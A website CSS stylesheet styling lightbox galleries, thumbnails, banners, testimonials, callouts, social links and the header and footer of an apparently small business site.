.fancybox-show-thumbs .fancybox-inner { right: 212px; }

.fancybox-thumbs > ul { list-style: none; position: absolute; position: relative; width: 100%; height: 100%; margin: 0; padding: 0; overflow-x: hidden; overflow-y: auto; font-size: 0; white-space: nowrap; }

.fancybox-thumbs-x > ul { overflow: hidden; }

.fancybox-thumbs-y > ul::-webkit-scrollbar { width: 7px; }

.fancybox-thumbs-y > ul::-webkit-scrollbar-track { background: #fff; border-radius: 10px; -webkit-box-shadow: inset 0 0 6px rgba(0, 0, 0, 0.3); box-shadow: inset 0 0 6px rgba(0, 0, 0, 0.3); }

.fancybox-thumbs-y > ul::-webkit-scrollbar-thumb { background: #2a2a2a; border-radius: 10px; }

.fancybox-thumbs > ul > li { float: left; overflow: hidden; padding: 0; margin: 2px; width: 100px; height: 75px; max-width: calc(50% - 4px); max-height: calc(100% - 8px); position: relative; cursor: pointer; outline: none; -webkit-tap-highlight-color: transparent; -webkit-backface-visibility: hidden; backface-visibility: hidden; -webkit-box-sizing: border-box; box-sizing: border-box; }

li.fancybox-thumbs-loading { background: rgba(0, 0, 0, 0.1); }

.fancybox-thumbs > ul > li > img { position: absolute; top: 0; left: 0; max-width: none; max-height: none; -webkit-touch-callout: none; -webkit-user-select: none; -moz-user-select: none; -ms-user-select: none; user-select: none; }

.fancybox-thumbs > ul > li:before { content: ''; position: absolute; top: 0; right: 0; bottom: 0; left: 0; border: 4px solid #4ea7f9; z-index: 99991; opacity: 0; -webkit-transition: all 0.2s cubic-bezier(0.25, 0.46, 0.45, 0.94); transition: all 0.2s cubic-bezier(0.25, 0.46, 0.45, 0.94); }

.fancybox-thumbs > ul > li.fancybox-thumbs-active:before { opacity: 1; }

/* Styling for Small-Screen Devices */
@media all and (max-width: 800px) { .fancybox-thumbs { width: 110px; }
  .fancybox-show-thumbs .fancybox-inner { right: 110px; }
  .fancybox-thumbs > ul > li { max-width: calc(100% - 10px); } }

html { /* killing 300ms touch delay in IE */ -ms-touch-action: manipulation; touch-action: manipulation; }

#container { width: 41.25em; /* 660 */ text-align: center; padding: 0 1.25em; /* 20 */ margin: 3.125em auto 6.25em; /* 50 100 */ }

#container h1, #container .sub-banner #sub-banner-container > *, .sub-banner #container #sub-banner-container > * { font-size: 2.125em; /* 34 */ line-height: 0.882em; /* 30 (34) */ text-transform: uppercase; }

#container h1 span, #container .sub-banner #sub-banner-container > * span, .sub-banner #container #sub-banner-container > * span { font-size: 0.588em; /* 20 (34) */ line-height: 1em; /* 20 (20) */ color: #aaa; display: block; }

#container h1 a:hover, #container .sub-banner #sub-banner-container > * a:hover, .sub-banner #container #sub-banner-container > * a:hover, #container h1 a:hover span, #container .sub-banner #sub-banner-container > * a:hover span, .sub-banner #container #sub-banner-container > * a:hover span, #container h1 a:focus, #container .sub-banner #sub-banner-container > * a:focus, .sub-banner #container #sub-banner-container > * a:focus, #container h1 a:focus span, #container .sub-banner #sub-banner-container > * a:focus span, .sub-banner #container #sub-banner-container > * a:focus span { color: #666; }

#container h2 { border-top: 1px solid #ddd; padding-top: 1.875em; /* 30 */ margin-top: 1.875em; /* 30 */ margin-bottom: 0.625em; /* 10 */ }

#container h2 span { color: #666; }

#container h2[data-caption]:before { font-size: 0.875rem; font-weight: 300; color: #fff; background-color: #c00; display: inline-block; content: attr(data-caption); padding: 0.125rem 0.313rem; /* 2 5 */ margin-right: 0.625rem; /* 10 */ -webkit-transform: rotate(-8deg); transform: rotate(-8deg); }

#container li { display: inline-block; margin: 0.625em; /* 10 */ }

#container img { width: 8.75em; /* 140 */ height: 8.75em; /* 140 */ border-color: #eee; border: 0.625em solid rgba(255, 255, 255, 0.5); /* 10 */ -webkit-box-shadow: 0 0 0.313em rgba(0, 0, 0, 0.05); /* 5 */ box-shadow: 0 0 0.313em rgba(0, 0, 0, 0.05); /* 5 */ -webkit-transition: -webkit-box-shadow .3s ease, border-color .3s ease; -webkit-transition: border-color .3s ease, -webkit-box-shadow .3s ease; transition: border-color .3s ease, -webkit-box-shadow .3s ease; transition: box-shadow .3s ease, border-color .3s ease; transition: box-shadow .3s ease, border-color .3s ease, -webkit-box-shadow .3s ease; }

#container img:hover, #container img:focus { border-color: #fff; -webkit-box-shadow: 0 0 0.938em rgba(0, 0, 0, 0.25); /* 15 */ box-shadow: 0 0 0.938em rgba(0, 0, 0, 0.25); /* 15 */ }

/* IMAGE LIGHTBOX SELECTOR */
#imagelightbox { cursor: pointer; position: fixed; z-index: 10000; -ms-touch-action: none; touch-action: none; -webkit-box-shadow: 0 0 3.125em rgba(0, 0, 0, 0.75); /* 50 */ box-shadow: 0 0 3.125em rgba(0, 0, 0, 0.75); /* 50 */ }

/* ACTIVITY INDICATION */
#imagelightbox-loading, #imagelightbox-loading div { border-radius: 50%; }

#imagelightbox-loading { width: 2.5em; /* 40 */ height: 2.5em; /* 40 */ background-color: #444; background-color: rgba(0, 0, 0, 0.5); position: fixed; z-index: 10003; top: 50%; left: 50%; padding: 0.625em; /* 10 */ margin: -1.25em 0 0 -1.25em; /* 20 */ -webkit-box-shadow: 0 0 2.5em rgba(0, 0, 0, 0.75); /* 40 */ box-shadow: 0 0 2.5em rgba(0, 0, 0, 0.75); /* 40 */ }

#imagelightbox-loading div { width: 1.25em; /* 20 */ height: 1.25em; /* 20 */ background-color: #fff; -webkit-animation: imagelightbox-loading .5s ease infinite; animation: imagelightbox-loading .5s ease infinite; }

@-webkit-keyframes imagelightbox-loading { from { opacity: .5;
    -webkit-transform: scale(0.75); }
  50% { opacity: 1;
    -webkit-transform: scale(1); }
  to { opacity: .5;
    -webkit-transform: scale(0.75); } }

@keyframes imagelightbox-loading { from { opacity: .5;
    -webkit-transform: scale(0.75);
            transform: scale(0.75); }
  50% { opacity: 1;
    -webkit-transform: scale(1);
            transform: scale(1); }
  to { opacity: .5;
    -webkit-transform: scale(0.75);
            transform: scale(0.75); } }

/* OVERLAY */
#imagelightbox-overlay { background-color: #fff; background-color: rgba(255, 255, 255, 0.9); position: fixed; z-index: 9998; top: 0; right: 0; bottom: 0; left: 0; }

/* "CLOSE" BUTTON */
#imagelightbox-close { width: 2.5em; /* 40 */ height: 2.5em; /* 40 */ text-align: left; background-color: #666; border-radius: 50%; position: fixed; z-index: 10002; top: 2.5em; /* 40 */ right: 2.5em; /* 40 */ padding: 0; -webkit-transition: color .3s ease; transition: color .3s ease; }

#imagelightbox-close:hover, #imagelightbox-close:focus { background-color: #111; }

#imagelightbox-close:before, #imagelightbox-close:after { width: 2px; background-color: #fff; content: ''; position: absolute; top: 20%; bottom: 20%; left: 50%; margin-left: -1px; }

#imagelightbox-close:before { -webkit-transform: rotate(45deg); transform: rotate(45deg); }

#imagelightbox-close:after { -webkit-transform: rotate(-45deg); transform: rotate(-45deg); }

/* CAPTION */
#imagelightbox-caption { text-align: center; color: #fff; background-color: #666; position: fixed; z-index: 10001; left: 0; right: 0; bottom: 0; padding: 0.625em; /* 10 */ }

/* NAVIGATION */
#imagelightbox-nav { background-color: #444; background-color: rgba(0, 0, 0, 0.5); border-radius: 20px; position: fixed; z-index: 10001; left: 50%; bottom: 3.75em; /* 60 */ padding: 0.313em; /* 5 */ -webkit-transform: translateX(-50%); transform: translateX(-50%); }

#imagelightbox-nav button { width: 1em; /* 20 */ height: 1em; /* 20 */ background-color: transparent; border: 1px solid #fff; border-radius: 50%; display: inline-block; margin: 0 0.313em; /* 5 */ }

#imagelightbox-nav button.active { background-color: #fff; }

/* ARROWS */
.imagelightbox-arrow { width: 3.75em; /* 60 */ height: 7.5em; /* 120 */ background-color: #444; background-color: rgba(0, 0, 0, 0.5); vertical-align: middle; display: none; position: fixed; z-index: 10001; padding: 0; top: 50%; margin-top: -3.75em; /* 60 */ }

.imagelightbox-arrow:hover, .imagelightbox-arrow:focus { background-color: #666; background-color: rgba(0, 0, 0, 0.75); }

.imagelightbox-arrow:active { background-color: #111; }

.imagelightbox-arrow-left { left: 2.5em; /* 40 */ }

.imagelightbox-arrow-right { right: 2.5em; /* 40 */ }

.imagelightbox-arrow:before { width: 0; height: 0; border: 1em solid transparent; content: ''; display: inline-block; margin-bottom: -0.125em; /* 2 */ }

.imagelightbox-arrow-left:before { border-left: none; border-right-color: #fff; margin-left: -0.313em; /* 5 */ }

.imagelightbox-arrow-right:before { border-right: none; border-left-color: #fff; margin-right: -0.313em; /* 5 */ }

#imagelightbox-loading, #imagelightbox-overlay, #imagelightbox-close, #imagelightbox-caption, #imagelightbox-nav, .imagelightbox-arrow { -webkit-animation: fade-in .25s linear; animation: fade-in .25s linear; }

@-webkit-keyframes fade-in { from { opacity: 0; }
  to { opacity: 1; } }

@keyframes fade-in { from { opacity: 0; }
  to { opacity: 1; } }

@media only screen and (max-width: 41.25em) { /* 660 */
  #container { width: 100%; }
  #imagelightbox-close { top: 1.25em; /* 20 */ right: 1.25em; /* 20 */ }
  #imagelightbox-nav { bottom: 1.25em; /* 20 */ }
  .imagelightbox-arrow { width: 2.5em; /* 40 */ height: 3.75em; /* 60 */ margin-top: -2.75em; /* 30 */ }
  .imagelightbox-arrow-left { left: 1.25em; /* 20 */ }
  .imagelightbox-arrow-right { right: 1.25em; /* 20 */ } }

@media only screen and (max-width: 20em) { /* 320 */
  .imagelightbox-arrow-left { left: 0; }
  .imagelightbox-arrow-right { right: 0; } }

/*======================================= Base Settings =======================================*/
body { background-color: #fff; }

.wrapper { overflow: hidden; }

blockquote { padding: 0; border: 0; }

blockquote q { display: block; font-size: 1.125rem; font-weight: 300; margin-bottom: 0.625rem; font-style: italic; }

blockquote cite { font-style: normal; font-size: 1.125rem; font-weight: 700; color: #333; }

blockquote cite span { display: block; font-weight: 300; font-size: 1rem; font-style: italic; }

blockquote cite::before { content: none; }

.h3-box { border: 0px solid #ccc; border-radius: 0.3125rem; overflow: hidden; margin: 0 0 1.875rem 0; padding: 1.875rem; background: #F2F2F2; }

.h3-box h3 { margin: 0 0 0; padding: 0.3125rem 0; line-height: auto; border: 0px solid #ccc; color: #333; background-color: transparent; }

.h3-box > *:last-child { margin-bottom: 0; }

@media print, screen and (min-width: 64em) { .h3-box { padding: 1.875rem 3.125rem; } }

nav ul { margin: 0; padding: 0; }

nav ul ul { margin: 0; padding: 0; }

nav li { margin: 0; padding: 0; list-style: none; }

.content { background-color: #fff; }

.content .content-text > *:last-child { margin-bottom: 0; }

.frame, .picframe { border: 5px solid #fff; -webkit-box-shadow: 0 0 2px rgba(50, 50, 50, 0.4); box-shadow: 0 0 2px rgba(50, 50, 50, 0.4); }

.noframe, .picframe, .innerframe { display: block; margin: 0 auto 1.25rem; }

@media print, screen and (min-width: 40em) { .noframe.left, .left.picframe, .left.innerframe { margin-right: 1.875rem; float: left; width: auto; } }

@media print, screen and (min-width: 64em) { .noframe.left, .left.picframe, .left.innerframe { max-width: 45%; } }

@media print, screen and (min-width: 40em) { .noframe.right, .right.picframe, .right.innerframe { margin-left: 1.875rem; float: right; width: auto; } }

@media print, screen and (min-width: 64em) { .noframe.right, .right.picframe, .right.innerframe { max-width: 45%; } }

.innerframe { outline: 15px solid rgba(255, 255, 255, 0.3); outline-offset: -15px; -webkit-box-shadow: 0px 0px 0px 0px #ccc; box-shadow: 0px 0px 0px 0px #ccc; }

.browsehappy { background: #fff; padding: 0.625rem 1.875rem; text-align: center; color: #000; }

.button { text-decoration: none; background: #fff; color: #EF1C1C; border: 1px solid #EF1C1C; text-transform: uppercase; font-size: 1.25rem; min-width: 10.375rem; }

.button:hover, .button:focus { background: #EF1C1C; color: #fff; }

.button.secondary { background: #EF1C1C; color: #fff; }

.button.secondary:hover, .button.secondary:focus { background: #fff; color: #EF1C1C; }

.button.full { display: block; }

#ImageAuthorizationTable img { max-width: none; }

.cta-footer { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-pack: center; -ms-flex-pack: center; justify-content: center; -webkit-box-align: start; -ms-flex-align: start; align-items: flex-start; -webkit-box-orient: vertical; -webkit-box-direction: normal; -ms-flex-direction: column; flex-direction: column; }

.cta-footer .cta-image { margin-right: 1.875rem; min-width: 9.375rem; margin-bottom: 1.25rem; }

.cta-footer p { margin-bottom: 0; font-size: 1.125rem; }

.cta-footer p strong { font-style: italic; }

@media print, screen and (min-width: 40em) { .cta-footer { -webkit-box-orient: horizontal; -webkit-box-direction: normal; -ms-flex-direction: row; flex-direction: row; -webkit-box-align: center; -ms-flex-align: center; align-items: center; }
  .cta-footer .cta-image { margin-bottom: 0; } }

.row.gallery-thumbnail-layout .column a, .row.gallery-thumbnail-layout .columns a, .row.gallery-thumbnail-layout .columns a { text-shadow: 0 0 0 transparent; }

.row.gallery-thumbnail-layout .column a::after, .row.gallery-thumbnail-layout .columns a::after, .row.gallery-thumbnail-layout .columns a::after { font-size: 8.25rem; opacity: .6; }

/*======================================= Articles =======================================*/
.article-content ul[class*=" gallery-"] { margin-bottom: 1.875rem; border: 0; }

.multimedia_display { text-align: center; float: none; margin: 0 0 1.875rem 0; }

.downloads_ind_table { width: 18.75rem; border: 0; margin: 0; }

.downloads_ind_table img { margin-right: 5rem !important; height: 5rem; }

.articles-list article, .articles-primary { margin: 0 0 1.875rem; padding: 0 0 1.875rem; border-bottom: 1px solid #EF1C1C; }

.read-more, .article-snippet { display: inline; }

.paged-results .page-selected { color: #fff; padding: 0.25rem 0.375rem; margin: 0 0.25rem 0 0; border: 1px solid #6a0808; background: #ca0e0e; }

.paged-results a.page-notselected { padding: 0.25rem 0.375rem; margin: 0 0.25rem 0 0; background: transparent; border: 1px solid #9a0b0b; }

.paged-results a.page-notselected:hover { color: #fff; background: #ca0e0e; border: 1px solid #6a0808; -webkit-transition: .2s; transition: .2s; }

.articles-list article[class*="article-id-"]::before, .articles-list article[class*="article-id-"]::after { display: table; content: ' '; -ms-flex-preferred-size: 0; flex-basis: 0; -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }

.articles-list article[class*="article-id-"]::after { clear: both; }

.thumbnail { float: left; margin: 0 1.875rem 0 0; }

/*======================================= HLM Modules =======================================*/
header.page-header .logo { margin: 0; }

header.page-header .tagline { margin: 0.9375rem 0 0.9375rem 0; color: #333; font-size: 1.125rem; font-style: italic; font-weight: 400; text-align: center; }

header.page-header .tagline strong { display: block; }

header.page-header .shrink { text-align: center; margin: 0 auto; }

header.page-header .phone-title { font-size: 1.125rem; color: #EF1C1C; font-weight: bold; margin-bottom: 0.625rem; }

header.page-header .contact { display: inline-block; margin: 0 0 0 0; color: #EF1C1C; font-size: 1.375rem; font-weight: bold; padding-left: 4.375rem; position: relative; text-align: center; }

header.page-header .contact .phone-icon { position: absolute; left: 0; top: 50%; -webkit-transform: translateY(-50%); transform: translateY(-50%); }

header.page-header .phone-message { font-size: 0.875rem; color: #333333; font-weight: 400; }

header.page-header .phone { color: #333333; font-size: 1.75rem; font-weight: 400; font-family: "Montserrat"; line-height: 1; text-transform: uppercase; margin-bottom: 0.5rem; }

header.page-header .phone a { color: inherit; font-weight: inherit; text-decoration: none; }

@media print, screen and (min-width: 40em) { header.page-header .logo { margin: 0; }
  header.page-header .tagline { margin: 0 0 0 0; }
  header.page-header .contact { margin: 0 0 0 0; } }

@media print, screen and (min-width: 64em) { header.page-header .branding { text-align: left; }
  header.page-header .logo { margin: 0; }
  header.page-header .tagline { margin: 0 0 0 0; font-size: 1.125rem; }
  header.page-header .contact { margin: 0 0 0 0; } }

/*======================================= Banner - Form =======================================*/
.banner.form-banner { position: relative; text-align: center; background-color: #fff; background-image: url("/images/homepage banner image.jpg"); background-position: 50% 0; background-repeat: no-repeat; background-size: cover; }

.banner.form-banner br { display: none; }

.banner.form-banner .banner-text { padding: 1.875rem 0.9375rem; }

.banner.form-banner .banner-heading { margin: 0 1.25rem 0.625rem 1.25rem; color: #fff; font-family: "Montserrat"; font-size: 1.875rem; font-weight: 400; }

.banner.form-banner .banner-message { margin: 0 0.9375rem 0 0.9375rem; color: #fff; font-size: 1.35rem; font-weight: 700; font-style: italic; position: relative; max-width: 40.625rem; text-align: center; }

.banner.form-banner .banner-message:before { content: url("/images/banner award icon.png"); margin-bottom: 0.625rem; display: block; }

.banner.form-banner .button { margin: 0 0.625rem 1.25rem 0.625rem; }

@media print, screen and (min-width: 40em) { .banner.form-banner { background-image: url("/images/homepage banner image.jpg"); }
  .banner.form-banner br { display: inline-block; }
  .banner.form-banner .banner-heading { margin: 0 1.25rem 0.625rem 1.25rem; font-size: 3.75rem; }
  .banner.form-banner .banner-message { margin: 0 auto 0; font-size: 2.25rem; padding-left: 12.5rem; text-align: left; margin-bottom: 1.875rem; width: 100%; }
  .banner.form-banner .banner-message:before { position: absolute; left: 0; top: 0; margin-bottom: 0; }
  .banner.form-banner .button { margin: 0 0.625rem 1.25rem 0.625rem; } }

@media print, screen and (min-width: 64em) { .banner.form-banner { padding: 5rem 0; }
  .banner.form-banner .banner-text { padding: 0 4.0625rem 0 0.9375rem; }
  .banner.form-banner .banner-heading { margin: 0 0 1.25rem 0; }
  .banner.form-banner .banner-message { margin: 0 auto 0; }
  .banner.form-banner .button { margin: 0 0 6.25rem 0; } }

/*======================================= Testimonials =======================================*/
.section-testimonial { position: relative; padding: 1.875rem 0; background-color: #640707; background-image: url("/images/testimonial background image.jpg"); background-position: center; background-size: cover; background-repeat: no-repeat; text-align: center; border-top: 1px solid #8f8f8f; border-bottom: 1px solid #8f8f8f; }

.section-testimonial .heading { margin: 0 0 1.25rem 0; color: #fff; font-size: 1.5rem; font-weight: 700; }

.section-testimonial hr { border-color: #FFFFFF; max-width: 55rem; width: 100%; margin-left: auto; margin-right: auto; }

.section-testimonial .testimonial-link { display: block; margin: 1rem 0 0 0; color: #fff; font-size: 0.75rem; }

.section-testimonial blockquote { margin: 0 auto; padding: 0; border: none; line-height: 1.6; color: #fff; font-size: 1.125rem; font-weight: normal; font-style: italic; }

.section-testimonial blockquote q { font-size: 1.25rem; font-weight: 700; margin-bottom: 1.875rem; }

.section-testimonial cite { margin-top: 0.875rem; color: #fff; font-size: 1.25rem; font-weight: 700; font-style: normal; margin-bottom: 1.875rem; }

.section-testimonial cite img { margin-left: 0.9375rem; }

@media print, screen and (min-width: 40em) { .section-testimonial { padding: 1.875rem 0; }
  .section-testimonial .heading { margin: 0 0 1.25rem 0; font-size: 2rem; }
  .section-testimonial .testimonial-link { margin: 1rem 0 0 0; } }

@media print, screen and (min-width: 64em) { .section-testimonial { padding: 5rem 0; }
  .section-testimonial .heading { margin: 0 0 1.25rem 0; }
  .section-testimonial cite { margin-bottom: 3.125rem; }
  .section-testimonial cite img { margin-left: 1.875rem; }
  .section-testimonial .testimonial-link { margin: 1rem 0 0 0; } }

/*======================================= Callout Bar =======================================*/
.callout-bar { position: relative; text-align: center; padding: 1.875rem 0; background-color: #640707; background-image: url("/images/callout-background.jpg"); background-position: center; background-size: cover; background-repeat: no-repeat; text-align: center; border-top: 0px solid #8f8f8f; border-bottom: 0px solid #8f8f8f; }

.callout-bar .heading { color: #333333; font-size: 1.6rem; margin-bottom: 1.875rem; }

.callout-bar .heading a { display: block; }

@media print, screen and (min-width: 40em) { .callout-bar { padding: 1.875rem 0; }
  .callout-bar .heading { font-size: 2rem; } }

@media print, screen and (min-width: 64em) { .callout-bar { padding: 5rem 0; }
  .callout-bar .heading a { display: inline; } }

/*======================================= Callout Logos =======================================*/
.callout-logos { padding: 1.875rem 0 0.625rem; text-align: center; }

.callout-logos .columns { margin-bottom: 1.25rem; }

/*======================================= Footer Callout Basic =======================================*/
.footer-callout { padding: 0; background-color: #640707; background-image: url("/images/footer callout background.jpg"); background-position: center; background-size: cover; background-repeat: no-repeat; border-top: 0px solid #fff; border-bottom: 0px solid #fff; text-align: center; padding: 1.875rem 0; }

.footer-callout hr { border-bottom: 1px solid #FFFFFF; max-width: 55rem; width: 100%; margin-left: auto; margin-right: auto; }

.footer-callout .footer-callout-image-wrapper { margin: 1.875rem 0 0; }

.footer-callout .heading { margin: 0 0 1.25rem 0; color: #fff; font-size: 1.5rem; font-weight: 400; }

.footer-callout .message { margin: 0 0 1.25rem 0; color: #fff; font-size: 1.5rem; font-weight: 700; }

.footer-callout .button-container { text-align: center; }

.footer-callout .button-container .button { margin: 0 0 0; }

@media print, screen and (min-width: 40em) { .footer-callout .heading { margin: 0 0 1.25rem 0; font-size: 2rem; }
  .footer-callout .message { margin: 0 0 1.25rem 0; }
  .footer-callout .button-container .button { margin: 0 0 0; } }

@media print, screen and (min-width: 64em) { .footer-callout { padding: 6.25rem 0; }
  .footer-callout .heading { margin: 0 0 0.625rem 0; }
  .footer-callout .message { margin: 0 0 1.875rem 0; }
  .footer-callout .button-container .button { margin: 0 0 0 0; } }

/*======================================= Social Media Links =======================================*/
.social-links a { margin: 0 0.5rem 0.625rem 0; display: inline-block; padding-bottom: 3px; width: 2.5rem; height: 2.5rem; font-size: 1.5625rem; color: #fff; background-color: #5a5a5a; border: none; border-radius: 50%; -webkit-transition: background-color .3s ease; transition: background-color .3s ease; }

.social-links a i { vertical-align: baseline; }

.social-links a:last-of-type { margin: 0; }

.social-links a:hover { background-color: gray; }

.social-links .google-plus, .social-links.icon-colors a.google-plus { background: transparent; padding: 0; vertical-align: middle; }

.social-links .google-plus:hover, .social-links.icon-colors a.google-plus:hover { background: transparent; -webkit-box-shadow: none; box-shadow: none; }

.social-links.icon-colors a { color: #fff; -webkit-transition: -webkit-box-shadow .3s ease, -webkit-transform .3s ease; transition: -webkit-box-shadow .3s ease, -webkit-transform .3s ease; transition: box-shadow .3s ease, transform .3s ease; transition: box-shadow .3s ease, transform .3s ease, -webkit-box-shadow .3s ease, -webkit-transform .3s ease; }

.social-links.icon-colors .facebook { background-color: #3B5998; }

.social-links.icon-colors .twitter { background-color: #55acee; }

.social-links.icon-colors .linkedin { background-color: #0077b5; }

.social-links.icon-colors .youtube { background-color: #cd201f; }

.social-links.icon-colors .pinterest { background-color: #bd081c; }

.social-links.icon-colors .flickr { background-color: #ff0084; }

.social-links.icon-colors .yelp { background-color: #db292f; }

.social-links.icon-colors .instagram { background: radial-gradient(circle farthest-corner at 35% 90%, #fec564, transparent 50%), radial-gradient(circle farthest-corner at 0 140%, #fec564, transparent 50%), radial-gradient(ellipse farthest-corner at 0 -25%, #5258cf, transparent 50%), radial-gradient(ellipse farthest-corner at 20% -50%, #5258cf, transparent 50%), radial-gradient(ellipse farthest-corner at 100% 0, #893dc2, transparent 50%), radial-gradient(ellipse farthest-corner at 60% -20%, #893dc2, transparent 50%), radial-gradient(ellipse farthest-corner at 100% 100%, #d9317a, transparent), -webkit-gradient(linear, left top, left bottom, from(#6559ca), color-stop(30%, #bc318f), color-stop(50%, #e33f5f), color-stop(70%, #f77638), to(#fec66d)); background: radial-gradient(circle farthest-corner at 35% 90%, #fec564, transparent 50%), radial-gradient(circle farthest-corner at 0 140%, #fec564, transparent 50%), radial-gradient(ellipse farthest-corner at 0 -25%, #5258cf, transparent 50%), radial-gradient(ellipse farthest-corner at 20% -50%, #5258cf, transparent 50%), radial-gradient(ellipse farthest-corner at 100% 0, #893dc2, transparent 50%), radial-gradient(ellipse farthest-corner at 60% -20%, #893dc2, transparent 50%), radial-gradient(ellipse farthest-corner at 100% 100%, #d9317a, transparent), linear-gradient(#6559ca, #bc318f 30%, #e33f5f 50%, #f77638 70%, #fec66d 100%); }

.social-links.icon-colors a:hover { -webkit-box-shadow: 0px 1px 1px #000; box-shadow: 0px 1px 1px #000; -webkit-transform: scale(1.1); transform: scale(1.1); }

/* ====================================== Footer =======================================*/
footer.page-footer { color: #666; font-size: 0.875rem; font-weight: normal; }

footer.page-footer hr { border-color: #CCCCCC; max-width: 55rem; width: 100%; margin-left: auto; margin-right: auto; margin-top: 0.625rem; margin-bottom: 1.875rem; }

footer.page-footer .row > * { margin: 0 0 0.75rem 0; }

footer.page-footer .phone-title { font-size: 1.125rem; color: #EF1C1C; font-weight: bold; margin-bottom: 0.625rem; }

footer.page-footer .contact { display: inline-block; padding-left: 4.375rem; position: relative; text-align: center; color: #fff; }

footer.page-footer .contact .phone-icon { position: absolute; left: 0; top: 50%; -webkit-transform: translateY(-50%); transform: translateY(-50%); }

footer.page-footer .phone-message { font-size: 0.875rem; color: #fff; font-weight: 400; }

footer.page-footer .phone { line-height: 1; text-transform: uppercase; margin-bottom: 0.5rem; font-size: 1.5rem; }

footer.page-footer .phone a { color: inherit; font-weight: inherit; text-decoration: none; font-family: "Montserrat"; }

footer.page-footer .footer-contact-info { text-align: center; margin-bottom: 1.25rem; }

footer.page-footer .footer-address-info { padding-left: 3.125rem; position: relative; width: auto; text-align: left; display: inline-block; }

footer.page-footer .footer-address-info:before { content: url("/images/footer address icon.png"); position: absolute; padding-top: 0.3125rem; left: 0; top: 50%; -webkit-transform: translateY(-50%); transform: translateY(-50%); }

footer.page-footer .footer-address-info a { color: #fff; font-size: 1rem; }

footer.page-footer .footer-links { text-align: center; margin-bottom: 1.875rem; }

footer.page-footer .footer-links ul { display: inline-block; color: #fff; background-color: #232323; border-radius: 0.3125rem; border: 1px solid #707070; overflow: hidden; }

footer.page-footer .footer-links ul li:last-child a { border: 0; }

footer.page-footer .footer-links ul .dropdown { display: block; border: 0; border-radius: 0; border-bottom: 1px solid #707070; }

footer.page-footer .footer-links a { color: inherit; text-decoration: none; font-size: 1.05rem; display: block; padding: 0.375rem 0.9375rem; border-bottom: 1px solid #707070; min-width: 12.5rem; }

footer.page-footer .footer-links a:hover { background: black; }

footer.page-footer .footer-disclaimer-links a { color: #666666; }

footer.page-footer .footer-web-credit ul { display: inline-block; color: #666666; }

footer.page-footer .footer-web-credit li { display: inline-block; }

footer.page-footer .footer-web-credit a { font-size: 0.875rem; color: inherit; }

@media print, screen and (min-width: 40em) { footer.page-footer .phone { font-size: 1.75rem; } }

@media print, screen and (min-width: 64em) { footer.page-footer .footer-links ul { padding: 0.875rem 1.25rem; }
  footer.page-footer .footer-links ul .dropdown { display: inline; border: 0; padding: 0; }
  footer.page-footer .footer-links ul .dropdown li:first-of-type { margin-left: 0.9375rem; }
  footer.page-footer .footer-links ul .dropdown::before { content: "|"; color: #666666; }
  footer.page-footer .footer-links ul li { display: inline-block; margin-left: 0.9375rem; }
  footer.page-footer .footer-links ul li a { font-size: 0.875rem; background: transparent; display: inline; padding: 0; border: 0; }
  footer.page-footer .footer-links ul li a:hover { background: transparent; }
  footer.page-footer .footer-links ul li::before { margin-right: 0.9375rem; content: "|"; color: #666666; }
  footer.page-footer .footer-links ul li:first-of-type { margin-left: 0; }
  footer.page-footer .footer-links ul li:first-of-type::before { display: none; } }

/*======================================= Gallery Thumbnail Layout =======================================*/
.gallery-thumbnail-layout.row { margin-left: 0; margin-right: 0; }

.gallery-thumbnail-layout .column, .gallery-thumbnail-layout .columns { margin: 0 0 1.875rem 0; padding: 0; }

.gallery-thumbnail-layout .column a, .gallery-thumbnail-layout .columns a { display: block; }

@media print, screen and (min-width: 40em) { .gallery-thumbnail-layout .column:nth-child(2n + 1) a, .gallery-thumbnail-layout .columns:nth-child(2n + 1) a { margin: 0 0.9375rem 0 0; }
  .gallery-thumbnail-layout .column:nth-child(2n + 2) a, .gallery-thumbnail-layout .columns:nth-child(2n + 2) a { margin: 0 0 0 0.9375rem; } }

@media print, screen and (min-width: 64em) { .gallery-thumbnail-layout .column:nth-child(3n + 1) a, .gallery-thumbnail-layout .columns:nth-child(3n + 1) a { margin: 0 1.25rem 0 0; }
  .gallery-thumbnail-layout .column:nth-child(3n + 2) a, .gallery-thumbnail-layout .columns:nth-child(3n + 2) a { margin: 0 0.625rem; }
  .gallery-thumbnail-layout .column:nth-child(3n + 3) a, .gallery-thumbnail-layout .columns:nth-child(3n + 3) a { margin: 0 0 0 1.25rem; } }

.gallery-thumbnail-layout .column a, .gallery-thumbnail-layout .columns a { position: relative; overflow: hidden; height: 12.5rem; text-decoration: none; color: #fff; text-shadow: 0 2px 2px #000; padding: 1.25rem; display: block; -webkit-box-shadow: 0px 0px 0px 0px #ccc; box-shadow: 0px 0px 0px 0px #ccc; }

.gallery-thumbnail-layout .column a::after, .gallery-thumbnail-layout .columns a::after { content: 'zoom_in'; position: absolute; z-index: 10; overflow: hidden; display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-pack: center; -ms-flex-pack: center; justify-content: center; -webkit-box-align: center; -ms-flex-align: center; align-items: center; top: 0; bottom: 0; left: 0; right: 0; font-size: 6.25rem; opacity: .4; text-transform: lowercase; font-family: 'Material Icons'; -webkit-transition: font-size .4s, opacity .4s; transition: font-size .4s, opacity .4s; outline: 15px solid rgba(255, 255, 255, 0.3); outline-offset: -15px; }

.gallery-thumbnail-layout .column a::before, .gallery-thumbnail-layout .columns a::before { content: ''; position: absolute; z-index: 5; height: 100%; width: 100%; top: 0; left: 0; background-color: rgba(0, 0, 0, 0.35); opacity: 0; -webkit-transition: all 0.6s ease-in-out; transition: all 0.6s ease-in-out; }

.gallery-thumbnail-layout .column img, .gallery-thumbnail-layout .columns img { position: absolute; min-width: 100%; max-width: none; min-height: 100%; top: 50%; left: 50%; -webkit-transition: all 0.4s ease-in-out; transition: all 0.4s ease-in-out; -webkit-transform: translateX(-50%) translateY(-50%); transform: translateX(-50%) translateY(-50%); -webkit-backface-visibility: hidden; }

.gallery-thumbnail-layout .column:hover a::before, .gallery-thumbnail-layout .columns:hover a::before, .gallery-thumbnail-layout .column:hover a::after, .gallery-thumbnail-layout .columns:hover a::after { opacity: 1; }

.gallery-thumbnail-layout .column:hover img, .gallery-thumbnail-layout .columns:hover img { -webkit-transform: scale(1.15, 1.15) translateX(-45%) translateY(-45%); transform: scale(1.15, 1.15) translateX(-45%) translateY(-45%); }

/*======================================= Header =======================================*/
header.page-header { position: relative; background-color: #fff; padding: 0.875rem 0; text-align: center; z-index: 10; }

